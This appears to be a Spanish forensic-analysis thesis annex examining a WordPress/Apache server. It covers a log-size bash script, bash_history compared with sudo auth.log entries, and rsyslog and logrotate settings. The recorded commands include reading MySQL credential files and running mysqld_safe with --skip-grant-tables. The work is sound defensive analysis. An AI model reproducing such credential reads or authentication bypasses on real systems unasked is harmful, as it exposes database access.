|                                |                                     |                      |                |         |       |  |  |
|                                |                                     |                      |                |         |       |  |  |

Figura 119:Marcas de tiempo fichero sudoers

9.22 Estudio de tamaños de ficheros transferidos en logs apache

Mediante script, automatizaremos la revisión del tamaño en bytes de la petición http.

| GNU nano 7.2                                                                                                    | tamanos.sh                                    |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------|
| #!/bin/bash                                                                                                    |                                               |
| #Eduardo Lopez Diciembre 2023<br>#Debe haber un fichero de entrada de logs apach<br>#Leera cada línea del log de apache comprobando<br># de la petición http                                                                                                    | ne a analizar<br>9 del tamaño de la respuesta |
| if [ \$# -eq 0 ]; then<br>echo "Faltan ficheros entrada."<br>exit 1<br>fi                                                                                                    |                                               |
| input="\$1"                                                                                                    |                                               |
| url=""                                                                                                    |                                               |
| mayor=0                                                                                                    |                                               |
| <pre>while IFS= read -r line; do     if [[ "\$line" == *"GET"* ]]; then         val=\$(echo "\$line"   cut -d"\"" -f3           if [ \$val -gt \$mayor ]; then             mayor=\$val             url=\$line             echo "URL: \$url"         fi         fi </pre> | cut -d" " -f3)                                |
| done < "\$input"                                                                                                    |                                               |
| echo "URL con mayor valor: \$url"                                                                                                    |                                               |

Figura 120:Script tamanos.sh

Ejecutamos con el comando:

\$./tamanos.sh access.result

Siendo access.result el fichero creado en el <u>anexo 9.18</u>. Obtenemos para las peticiones GET:

edulo@edulo:~/Documentos/tfm/logs\_analizar/log/apache2\$./tamanos.sh access.result

URL: 66.249.66.73 - - [03/Jan/2019:06:32:53 +0000] "GET /robots.txt HTTP/1.1" 404 3746 "-" "Mozilla/5.0 (compatible; Googlebot/2.1; +http://www.google.com/bot.html)"

URL: 66.249.66.71 - - [03/Jan/2019:06:32:54 +0000] "GET /index.php/tag/standard-2/ HTTP/1.1" 200 24317 "-" "Mozilla/5.0 (compatible; Googlebot/2.1; +http://www.google.com/bot.html)"

URL: 185.216.32.43 - - [03/Jan/2019:07:26:10 +0000] "GET / HTTP/1.1" 200 31842 "-" "Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/67.0.3396.99 Safari/537.36"

URL: 115.238.44.234 - - [02/Jan/2019:08:06:43 +0000] "GET / HTTP/1.0" 200 78357 "-" "\_"

URL: 83.55.135.192 - - [02/Jan/2019:09:01:48 +0000] "GET /wpcontent/themes/twentyseventeen/assets/images/header.jpg HTTP/1.1" 200 115333 "https://ganga.site/" "Mozilla/5.0 (Linux; Android 8.1.0; Redmi 6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/71.0.3578.99 Mobile Safari/537.36"

URL: 83.55.135.192 - - [02/Jan/2019:09:01:49 +0000] "GET /wpcontent/uploads/2012/07/manhattansummer.jpg?w=150 HTTP/1.1" 200 132960 "https://ganga.site/" "Mozilla/5.0 (Linux; Android 8.1.0; Redmi 6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/71.0.3578.99 Mobile Safari/537.36"

URL: 69.30.202.138 - - [02/Jan/2019:23:04:52 +0000] "GET /wpcontent/uploads/2011/07/100\_5540.jpg HTTP/1.1" 200 144800 "-" "Mozilla/5.0 (compatible; MJ12bot/v1.4.8; http://mj12bot.com/)"

URL: 69.30.202.138 - - [02/Jan/2019:23:04:54 +0000] "GET /wpcontent/uploads/2012/06/dsc20040724\_152504\_532.jpg HTTP/1.1" 200 171191 "-" "Mozilla/5.0 (compatible; MJ12bot/v1.4.8; http://mj12bot.com/)"

URL: 69.30.202.138 - [02/Jan/2019:23:04:57 +0000] "GET /wpcontent/uploads/2012/07/originaldixielandjazzbandwithalbernard-stlouisblues.mp3

HTTP/1.1" 200 204495 "-" "Mozilla/5.0 (compatible; MJ12bot/v1.4.8; http://mj12bot.com/)"

URL: 148.251.8.250 - - [03/Jan/2019:05:16:25 +0000] "GET /wpcontent/uploads/2011/01/dsc20050727\_091048\_222.jpg HTTP/1.1" 200 207391 "-" "Mozilla/5.0 (compatible; MJ12bot/v1.4.8; http://mj12bot.com/)"

URL: 148.251.8.250 - - [03/Jan/2019:05:16:27 +0000] "GET /wpcontent/uploads/2011/01/dsc20050813\_115856\_52.jpg HTTP/1.1" 200 222034 "-" "Mozilla/5.0 (compatible; MJ12bot/v1.4.8; http://mj12bot.com/)"

URL: 148.251.8.250 - - [03/Jan/2019:05:16:31 +0000] "GET /wpcontent/uploads/2011/07/cep00032.jpg HTTP/1.1" 200 317006 "-" "Mozilla/5.0 (compatible; MJ12bot/v1.4.8; http://mj12bot.com/)"

URL: 148.251.8.250 - - [03/Jan/2019:05:16:59 +0000] "GET /wpcontent/uploads/2011/07/img\_0513-1.jpg HTTP/1.1" 200 350344 "-" "Mozilla/5.0 (compatible; MJ12bot/v1.4.8; http://mj12bot.com/)"

URL: 148.251.8.250 - - [03/Jan/2019:05:17:02 +0000] "GET /wpcontent/uploads/2011/07/img\_0767.jpg HTTP/1.1" 200 420247 "-" "Mozilla/5.0 (compatible; MJ12bot/v1.4.8; http://mj12bot.com/)"

URL: 66.249.66.71 - - [21/Dec/2018:21:30:31 +0000] "GET /wpcontent/uploads/2011/07/dsc03149.jpg HTTP/1.1" 200 615706 "-" "Googlebot-Image/1.0"

URL con mayor valor: 66.249.66.71 - - [21/Dec/2018:21:30:31 +0000] "GET /wpcontent/uploads/2011/07/dsc03149.jpg HTTP/1.1" 200 615706 "-" "Googlebot-Image/1.0"

edulo@edulo:~/Documentos/tfm/logs\_analizar/log/apache2\$

# 9.23 Estudio del histórico de comandos

Para la revisión del histórico de comandos, comparamos los comandos almacenados en el fichero *bash\_history* con los registrados en los logs *auth\** almacenados en la ruta /var/log. Debemos notar en nuestro análisis que los comandos registrados en los ficheros *auth\**, sólo son los ejecutados mediante el comando "sudo".

La comparación de ambos ficheros es satisfactoria.

Listado de comandos en .bash\_history con el comando sudo:

root@edulo:/home/ubuntu# grep "sudo" .bash\_history sudo apt update sudo apt upgrade sudo apt-get install aapche2 sudo apt-get install apache2 sudo add-apt-repository ppa:certbot/certbot sudo apt install python-certbot-apache sudo vi /etc/apache2/sites-enabled/000-default.conf sudo apchectl configtest sudo apachectl configtest sudo systemctl reload apache2 sudo certbot --apache -d ganga.site -d www.ganga.site sudo cp /home/ubuntu/WordPress-4.9.8.tar.gz . sudo tar xzf WordPress-4.9.8.tar.gz sudo rm WordPress-4.9.8.tar.gz sudo chown -R www-data:www-data html sudo apt install libapache2-mod-php sudo apt-get install mysgl-server sudo apt install php-mysql sudo mv \* .. sudo rm -r WordPress/ sudo rm index.html sudo service apache2 restart sudo vi /etc/mysql/debian sudo vi /etc/mysql/debian.cnf sudo service mysal stop sudo mysgld safe --skip-grant-tables & sudo mkdir /run/mvsald sudo mysqld\_safe --skip-grant-tables & sudo mysqld\_safe --skip-grant-tables sudo chmod 777 /run/mysqld/ sudo mvsqld safe --skip-grant-tables sudo kill -9 3182 3542 sudo service mysal start sudo service mysgl stop sudo mysqld safe --skip-grant-tables sudo mkdir /var/run/mysqld sudo chmod 777 /var/run/mysqld sudo mysqld\_safe --skip-grant-tables sudo rm -r /run/mysald sudo service mysql start

sudo mysql\_secure\_installation sudo cat /etc/mysgl/debian sudo cat /etc/mysql/debian.cnf sudo service mysgl stop sudo kill 3181 sudo kill -9 3181 sudo kill -9 4178 sudo kill -9 4179 sudo kill -9 4539 sudo dpkg-reconfigure mysql-server-5.7 sudo cat debian.cnf sudo arep root \* sudo service mysql restart sudo mysql sudo vi /etc/php/7.2/apache2/php.ini sudo service apache2 retart sudo service apache2 rewtart sudo service apache2 restart sudo vi wp-config.php sudo vi functions.php sudo apt-get update sudo apt install mailutils sudo vi /etc/postfix/main.cf sudo systemctl restart psotfix sudo systemctl restart postfix

Lo resaltado en amarillo en el anterior listado se corresponde con el fichero /var/log/auth.log.1:

root@edulo:/var/log# grep "TTY" auth.log.1 Dec 30 10:43:39 ip-172-31-38-110 sudo: ubuntu : TTY=pts/0 ; PWD=/var/log ; USER=root ; COMMAND=/usr/bin/apt-get update Dec 30 10:43:50 ip-172-31-38-110 sudo: ubuntu : TTY=pts/0 ; PWD=/var/log ; USER=root ; COMMAND=/usr/bin/apt install mailutils Dec 30 10:44:39 ip-172-31-38-110 sudo: ubuntu : TTY=pts/0 ; PWD=/var/log ; USER=root ; COMMAND=/usr/bin/vi /etc/postfix/main.cf Dec 30 10:45:49 ip-172-31-38-110 sudo: ubuntu : TTY=pts/0 ; PWD=/var/log ; USER=root ; COMMAND=/bin/systemctl restart psotfix Dec 30 10:45:53 ip-172-31-38-110 sudo: ubuntu : TTY=pts/0 ; PWD=/var/log ; USER=root ; COMMAND=/bin/systemctl restart postfix Dec 30 11:42:11 ip-172-31-38-110 sudo: ubuntu : TTY=pts/1 ; PWD=/var/www/html ; USER=root ; COMMAND=/usr/bin/vi wp-config.php 11:43:47 ip-172-31-38-110 Dec 30 sudo: ubuntu TTY=pts/1 *PWD=/var/www/html/wp-content/themes/twentyseventeen* USER=root ; COMMAND=/usr/bin/vi functions.php

Los comandos no resaltados se corresponden con el fichero /var/log/auth.log.2.gz:

root@edulo:/var/log# zgrep "TTY" auth.log.2.gz Dec 21 12:09:55 ip-172-31-38-110 sudo: ubuntu : TTY=pts/0 ; PWD=/home/ubuntu ; USER=root ; COMMAND=/usr/bin/apt update Dec 21 12:10:07 ip-172-31-38-110 sudo: ubuntu : TTY=pts/0 ; PWD=/home/ubuntu ; USER=root ; COMMAND=/usr/bin/apt upgrade Dec 21 12:18:29 ip-172-31-38-110 sudo: ubuntu : TTY=pts/0 ; PWD=/home/ubuntu ; USER=root ; COMMAND=/usr/bin/apt-get install aapche2

Dec 21 12:18:32 ip-172-31-38-110 sudo: ubuntu : TTY=pts/0 ; PWD=/home/ubuntu ; USER=root ; COMMAND=/usr/bin/apt-get install apache2

Dec 21 13:22:47 ip-172-31-38-110 sudo: ubuntu : TTY=pts/0 ; PWD=/home/ubuntu ; USER=root ; COMMAND=/usr/bin/add-apt-repository ppa:certbot/certbot

Dec 21 13:23:25 ip-172-31-38-110 sudo: ubuntu : TTY=pts/0 ; PWD=/home/ubuntu ; USER=root ; COMMAND=/usr/bin/apt install python-certbot-apache

Dec 21 13:23:49 ip-172-31-38-110 sudo: ubuntu : TTY=pts/0 ; PWD=/home/ubuntu ; USER=root ; COMMAND=/usr/bin/vi /etc/apache2/sites-enabled/000-default.conf

Dec 21 13:24:11 ip-172-31-38-110 sudo: ubuntu : TTY=pts/0 ; PWD=/home/ubuntu ; USER=root ; COMMAND=/usr/sbin/apachectl configtest

Dec 21 13:24:19 ip-172-31-38-110 sudo: ubuntu : TTY=pts/0 ; PWD=/home/ubuntu ; USER=root ; COMMAND=/bin/systemctl reload apache2

Dec 21 13:24:43 ip-172-31-38-110 sudo: ubuntu : TTY=pts/0 ; PWD=/home/ubuntu ; USER=root ; COMMAND=/usr/bin/certbot --apache -d ganga.site -d www.ganga.site

Dec 21 13:28:18 ip-172-31-38-110 sudo: ubuntu : TTY=pts/0 ; PWD=/var/www/html ; USER=root ; COMMAND=/bin/cp /home/ubuntu/WordPress-4.9.8.tar.gz .

Dec 21 13:28:23 ip-172-31-38-110 sudo: ubuntu : TTY=pts/0 ; PWD=/var/www/html ; USER=root ; COMMAND=/bin/tar xzf WordPress-4.9.8.tar.gz

Dec 21 13:28:28 ip-172-31-38-110 sudo: ubuntu : TTY=pts/0 ; PWD=/var/www/html ; USER=root ; COMMAND=/bin/rm WordPress-4.9.8.tar.gz

Dec 21 13:28:42 ip-172-31-38-110 sudo: ubuntu : TTY=pts/0 ; PWD=/var/www ; USER=root ; COMMAND=/bin/chown -R www-data:www-data html

Dec 21 13:29:40 ip-172-31-38-110 sudo: ubuntu : TTY=pts/0 ; PWD=/var/www/html/WordPress ; USER=root ; COMMAND=/usr/bin/apt install libapache2-mod-php

Dec 21 18:02:01 ip-172-31-38-110 sudo: ubuntu : TTY=pts/0 ; PWD=/home/ubuntu ; USER=root ; COMMAND=/usr/bin/apt-get install mysql-server

Dec 21 18:02:35 ip-172-31-38-110 sudo: ubuntu : TTY=pts/0 ; PWD=/home/ubuntu ; USER=root ; COMMAND=/usr/bin/apt install php-mysql

Dec 21 18:03:22 ip-172-31-38-110 sudo: ubuntu : TTY=pts/0 ; PWD=/var/www/html/WordPress ; USER=root ; COMMAND=/bin/mv index.php license.txt readme.html wp-activate.php wp-admin wp-blog-header.php wp-commentspost.php wp-config-sample.php wp-content wp-cron.php wp-includes wp-linksopml.php wp-load.php wp-login.php wp-mail.php wp-settings.php wp-signup.php wptrackback.php xmlrpc.php ..

Dec 21 18:03:26 ip-172-31-38-110 sudo: ubuntu : TTY=pts/0 ; PWD=/var/www/html ; USER=root ; COMMAND=/bin/rm -r WordPress/

Dec 21 18:03:55 ip-172-31-38-110 sudo: ubuntu : TTY=pts/0 ; PWD=/var/www/html ; USER=root ; COMMAND=/bin/rm index.html

Dec 21 18:04:05 ip-172-31-38-110 sudo: ubuntu : TTY=pts/0 ; PWD=/var/www/html ; USER=root ; COMMAND=/usr/sbin/service apache2 restart

Dec 21 18:05:39 ip-172-31-38-110 sudo: ubuntu : TTY=pts/0 ; PWD=/var/www/html ; USER=root ; COMMAND=/usr/bin/vi /etc/mysql/debian

Dec 21 18:05:40 ip-172-31-38-110 sudo: ubuntu : TTY=pts/0 ; PWD=/var/www/html ; USER=root ; COMMAND=/usr/bin/vi /etc/mysql/debian.cnf

Dec 21 18:06:09 ip-172-31-38-110 sudo: ubuntu : TTY=pts/0 ; PWD=/var/www/html ; USER=root ; COMMAND=/usr/sbin/service mysql stop

Dec 21 18:06:30 ip-172-31-38-110 sudo: ubuntu : TTY=pts/0 ; PWD=/var/www/html ; USER=root ; COMMAND=/usr/bin/mysqld\_safe --skip-grant-tables

Dec 21 18:07:12 ip-172-31-38-110 sudo: ubuntu : TTY=pts/0 ; PWD=/var/www/html ; USER=root ; COMMAND=/bin/mkdir /run/mysqld

Dec 21 18:07:14 ip-172-31-38-110 sudo: ubuntu : TTY=pts/0 ; PWD=/var/www/html ; USER=root ; COMMAND=/usr/bin/mysqld\_safe --skip-grant-tables

Dec 21 18:08:31 ip-172-31-38-110 sudo: ubuntu : TTY=pts/0 ; PWD=/var/www/html ; USER=root ; COMMAND=/usr/bin/mysqld\_safe --skip-grant-tables Dec 21 18:09:09 ip-172-31-38-110 sudo: ubuntu : TTY=pts/0 ; PWD=/var/www/html ; USER=root ; COMMAND=/bin/chmod 777 /run/mysqld/ Dec 21 18:09:12 ip-172-31-38-110 sudo: ubuntu : TTY=pts/0 ; PWD=/var/www/html ; USER=root ; COMMAND=/bin/chmod 777 /run/mysqld/

Dec 21 18:09:14 ip-172-31-38-110 sudo: ubuntu : TTY=pts/0 ; PWD=/var/www/html ; USER=root ; COMMAND=/usr/bin/mysqld\_safe --skip-grant-tables

Dec 21 18:10:44 ip-172-31-38-110 sudo: ubuntu : TTY=pts/1 ; PWD=/home/ubuntu ; USER=root ; COMMAND=/usr/sbin/service mysql stop

Dec 21 18:11:03 ip-172-31-38-110 sudo: ubuntu : TTY=pts/1 ; PWD=/home/ubuntu ; USER=root ; COMMAND=/bin/kill 3181

Dec 21 18:11:05 ip-172-31-38-110 sudo: ubuntu : TTY=pts/1 ; PWD=/home/ubuntu ; USER=root ; COMMAND=/bin/kill -9 3181

Dec 21 18:11:18 ip-172-31-38-110 sudo: ubuntu : TTY=pts/0 ; PWD=/var/www/html ; USER=root ; COMMAND=/bin/kill -9 3182 3542

Dec 21 18:11:36 ip-172-31-38-110 sudo: ubuntu : TTY=pts/0 ; PWD=/var/www/html ; USER=root ; COMMAND=/usr/sbin/service mysql start

Dec 21 18:12:06 ip-172-31-38-110 sudo: ubuntu : TTY=pts/0 ; PWD=/var/www/html ; USER=root ; COMMAND=/usr/sbin/service mysql stop

Dec 21 18:12:17 ip-172-31-38-110 sudo: ubuntu : TTY=pts/0 ; PWD=/var/www/html ; USER=root ; COMMAND=/usr/bin/mysqld\_safe --skip-grant-tables

Dec 21 18:12:25 ip-172-31-38-110 sudo: ubuntu : TTY=pts/0 ; PWD=/var/www/html ; USER=root ; COMMAND=/bin/mkdir /var/run/mysqld

Dec 21 18:12:30 ip-172-31-38-110 sudo: ubuntu : TTY=pts/0 ; PWD=/var/www/html ; USER=root ; COMMAND=/bin/chmod 777 /var/run/mysqld

Dec 21 18:12:32 ip-172-31-38-110 sudo: ubuntu : TTY=pts/0 ; PWD=/var/www/html ; USER=root ; COMMAND=/usr/bin/mysqld\_safe --skip-grant-tables

Dec 21 18:14:05 ip-172-31-38-110 sudo: ubuntu : TTY=pts/1 ; PWD=/home/ubuntu ; USER=root ; COMMAND=/bin/kill -9 4178

Dec 21 18:14:09 ip-172-31-38-110 sudo: ubuntu : TTY=pts/1 ; PWD=/home/ubuntu ; USER=root ; COMMAND=/bin/kill -9 4179

Dec 21 18:14:12 ip-172-31-38-110 sudo: ubuntu : TTY=pts/1 ; PWD=/home/ubuntu ; USER=root ; COMMAND=/bin/kill -9 4539

Dec 21 18:14:41 ip-172-31-38-110 sudo: ubuntu : TTY=pts/0 ; PWD=/var/www/html ; USER=root ; COMMAND=/bin/rm -r /run/mysqld

Dec 21 18:14:48 ip-172-31-38-110 sudo: ubuntu : TTY=pts/0 ; PWD=/var/www/html ; USER=root ; COMMAND=/usr/sbin/service mysql start

Dec 21 18:15:50 ip-172-31-38-110 sudo: ubuntu : TTY=pts/1 ; PWD=/home/ubuntu ; USER=root ; COMMAND=/usr/sbin/dpkg-reconfigure mysql-server-5.7

Dec 21 18:16:20 ip-172-31-38-110 sudo: ubuntu : TTY=pts/1 ; PWD=/etc/mysql ; USER=root ; COMMAND=/bin/cat debian.cnf

Dec 21 18:16:23 ip-172-31-38-110 sudo: ubuntu : TTY=pts/1 ; PWD=/etc/mysql ; USER=root ; COMMAND=/bin/grep root conf.d debian-start debian.cnf my.cnf my.cnf.fallback mysql.cnf mysql.conf.d

Dec 21 18:17:11 ip-172-31-38-110 sudo: ubuntu : TTY=pts/0 ; PWD=/var/www/html ; USER=root ; COMMAND=/usr/bin/mysql\_secure\_installation

Dec 21 18:18:15 ip-172-31-38-110 sudo: ubuntu : TTY=pts/1 ; PWD=/etc/mysql ; USER=root ; COMMAND=/usr/sbin/service mysql restart

Dec 21 18:18:59 ip-172-31-38-110 sudo: ubuntu : TTY=pts/0 ; PWD=/var/www/html ; USER=root ; COMMAND=/bin/cat /etc/mysql/debian

Dec 21 18:19:00 ip-172-31-38-110 sudo: ubuntu : TTY=pts/0 ; PWD=/var/www/html ; USER=root ; COMMAND=/bin/cat /etc/mysql/debian.cnf

Dec 21 18:20:15 ip-172-31-38-110 sudo: ubuntu : TTY=pts/1 ; PWD=/etc/mysql ; USER=root ; COMMAND=/usr/bin/mysql

Dec 21 18:28:30 ip-172-31-38-110 sudo: ubuntu : TTY=pts/1 ; PWD=/home/ubuntu ; USER=root ; COMMAND=/usr/bin/vi /etc/php/7.2/apache2/php.ini

Dec 21 18:28:38 ip-172-31-38-110 sudo: ubuntu : TTY=pts/1 ; PWD=/home/ubuntu ; USER=root ; COMMAND=/usr/bin/vi /etc/php/7.2/apache2/php.ini

Dec 21 18:29:01 ip-172-31-38-110 sudo: ubuntu : TTY=pts/1 ; PWD=/home/ubuntu ; USER=root ; COMMAND=/usr/sbin/service apache2 retart

Dec 21 18:29:03 ip-172-31-38-110 sudo: ubuntu : TTY=pts/1 ; PWD=/home/ubuntu ; USER=root ; COMMAND=/usr/sbin/service apache2 rewtart

Dec 21 18:29:05 ip-172-31-38-110 sudo: ubuntu : TTY=pts/1 ; PWD=/home/ubuntu ; USER=root ; COMMAND=/usr/sbin/service apache2 restart

Ante estos resultados, debemos tener en cuenta que el fichero *.bash\_history* es propiedad del usuario Ubuntu, por lo que este lo podría haber modificado sin usar el comando "sudo" y no quedaría registrado en el log */var/log/auth\** 

Que según visto en el <u>punto 4.3.3.1</u>, según los permisos definidos para el usuario Ubuntu, este puede ejecutar cualquier comando sin necesidad de usar el comando "sudo".

De los comandos ejecutados sin usar el comando "*sudo*", examinado el archivo *.bash\_history*, se puede detectar que muchos de ellos que necesitan permisos de superusuario, se ejecutan sin el comando "*sudo*".

## 9.24 Integridad de los logs del servidor

Según lo descrito en el fichero de configuración *rsyslog*, se crearán log para las aplicaciones:

| root@edulo:/etc/rsyslog.d# ls -la |    |      |      |      |     |    |      |                   |
|-----------------------------------|----|------|------|------|-----|----|------|-------------------|
| total 24                          |    |      |      |      |     |    |      |                   |
| drwxr-xr-x                        | 2  | root | root | 4096 | Dec | 30 | 2018 |                   |
| drwxr-xr-x                        | 99 | root | root | 4096 | Jan | 3  | 2019 |                   |
| -rw-rr                            | 1  | root | root | 314  | Aug | 15 | 2017 | 20-ufw.conf       |
| -rw-rr                            | 1  | root | root | 255  | Jul | 31 | 2018 | 21-cloudinit.conf |
| -rw-rr                            | 1  | root | root | 1124 | Jan | 30 | 2018 | 50-default.conf   |
| -rw-rr                            | 1  | root | root | 242  | 0ct | 11 | 2018 | postfix.conf      |
| root@edulo:/etc/rsyslog.d#        |    |      |      |      |     |    |      |                   |
| root@edulo:/etc/rsyslog.d#        |    |      |      |      |     |    |      |                   |

#### Figura 121:rsyslog

A parte para el cortafuegos (*ufw*, que no se crearan logs al estar deshabilitado), *cloudinit* y *postfix*, revisando el fichero *50-default.conf*, se crean los logs: /*var/log/auth.log* - /*var/log/syslog* - /*var/log/kern.log* - /*var/log/mail.log* -/*var/log/mail.err* 



Figura 122:rsyslog 2

Igualmente tendremos logs para el servidor apache, guardados en /var/log/apache2, según está configurado en el fichero de configuración /etc/apache2/apache2.conf

Política de rotación de log.

Se ejecutará de forma diaria, todos los días a las 6:25 de la mañana:

| root@edulo:/etc# cat crontab<br># /etc/crontab: system-wide crontab<br># Unlike any other crontab you don't have to run the `crontab'<br># command to install the new version when you edit this file<br># and files in /etc/cron.d. These files also have username fields,<br># that none of the other crontabs do.                                                                                                    |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|
| SHELL=/bin/sh<br>PATH=/usr/local/sbin:/usr/local/bin:/bin:/usr/sbin:/usr/bin                                                                                                    |  |  |  |  |  |  |
| <pre># m h dom mon dow user command<br/>17 * * * * root cd / &amp;&amp; run-partsreport /etc/cron.hourly<br/>25 6 * * * root test -x /usr/sbin/anacron    ( cd / &amp;&amp; run-partsreport /etc/cron.daily )<br/>47 6 * * 7 root test -x /usr/sbin/anacron    ( cd / &amp;&amp; run-partsreport /etc/cron.weekly )<br/>52 6 1 * * root test -x /usr/sbin/anacron    ( cd / &amp;&amp; run-partsreport /etc/cron.monthly )<br/>#<br/>root@edule:/ote# ls_cron.daily/legre#</pre> |  |  |  |  |  |  |
| cron.daily/logrotate<br>root@edulo:/etc#                                                                                                    |  |  |  |  |  |  |

Figura 123: crontab

9.24.1 Logs de apache

Se creará una versión de forma diaria, manteniendo hasta 14 versiones antiguas, por lo que debería existir como máximo 15 ficheros *access*\* y *error*\* en *apache2*. La cantidad de ficheros dependerá de la fecha en la que se puso en marcha el servicio apache.


Figura 124: Logrotate para apache2

Analizando los logs *journalctl*, tenemos que el servidor se puso en marcha por primera vez el 21/12/2018 a las 12:18. La primera copia de seguridad se realizó el 23/12/2018 a las 6:25. Así de forma sucesiva hasta el 3/1/2019.

| root | t@eo | dulo:/var/ | /log# journalctl | grep "Apach | ne HTTP Server"                   |
|------|------|------------|------------------|-------------|-----------------------------------|
| Dec  | 21   | 12:18:38   | ip-172-31-38-110 | systemd[1]: | Starting The Apache HTTP Server   |
| Dec  | 21   | 12:18:38   | ip-172-31-38-110 | systemd[1]: | Started The Apache HTTP Server.   |
| Dec  | 21   | 13:24:19   | ip-172-31-38-110 | systemd[1]: | Reloading The Apache HTTP Server. |
| Dec  | 21   | 13:24:19   | ip-172-31-38-110 | systemd[1]: | Reloaded The Apache HTTP Server.  |
| Dec  | 21   | 13:29:51   | ip-172-31-38-110 | systemd[1]: | Stopping The Apache HTTP Server   |
| Dec  | 21   | 13:29:52   | ip-172-31-38-110 | systemd[1]: | Stopped The Apache HTTP Server.   |
| Dec  | 21   | 13:29:52   | ip-172-31-38-110 | systemd[1]: | Starting The Apache HTTP Server   |
| Dec  | 21   | 13:29:52   | ip-172-31-38-110 | systemd[1]: | Started The Apache HTTP Server.   |
| Dec  | 21   | 13:29:53   | ip-172-31-38-110 | systemd[1]: | Stopping The Apache HTTP Server   |
| Dec  | 21   | 13:29:53   | ip-172-31-38-110 | systemd[1]: | Stopped The Apache HTTP Server.   |
| Dec  | 21   | 13:29:53   | ip-172-31-38-110 | systemd[1]: | Starting The Apache HTTP Server   |
| Dec  | 21   | 13:29:53   | ip-172-31-38-110 | systemd[1]: | Started The Apache HTTP Server.   |
| Dec  | 21   | 18:04:05   | ip-172-31-38-110 | systemd[1]: | Stopping The Apache HTTP Server   |
| Dec  | 21   | 18:04:05   | ip-172-31-38-110 | systemd[1]: | Stopped The Apache HTTP Server.   |
| Dec  | 21   | 18:04:05   | ip-172-31-38-110 | systemd[1]: | Starting The Apache HTTP Server   |
| Dec  | 21   | 18:04:06   | ip-172-31-38-110 | systemd[1]: | Started The Apache HTTP Server.   |
| Dec  | 21   | 18:29:05   | ip-172-31-38-110 | systemd[1]: | Stopping The Apache HTTP Server   |
| Dec  | 21   | 18:29:05   | ip-172-31-38-110 | systemd[1]: | Stopped The Apache HTTP Server.   |
| Dec  | 21   | 18:29:05   | ip-172-31-38-110 | systemd[1]: | Starting The Apache HTTP Server   |
| Dec  | 21   | 18:29:05   | ip-172-31-38-110 | svstemd[1]: | Started The Apache HTTP Server.   |
| Dec  | 23   | 06:25:01   | ip-172-31-38-110 | systemd[1]: | Reloading The Apache HTTP Server. |
| Dec  | 23   | 06:25:01   | ip-172-31-38-110 | svstemd[1]: | Reloaded The Apache HTTP Server.  |
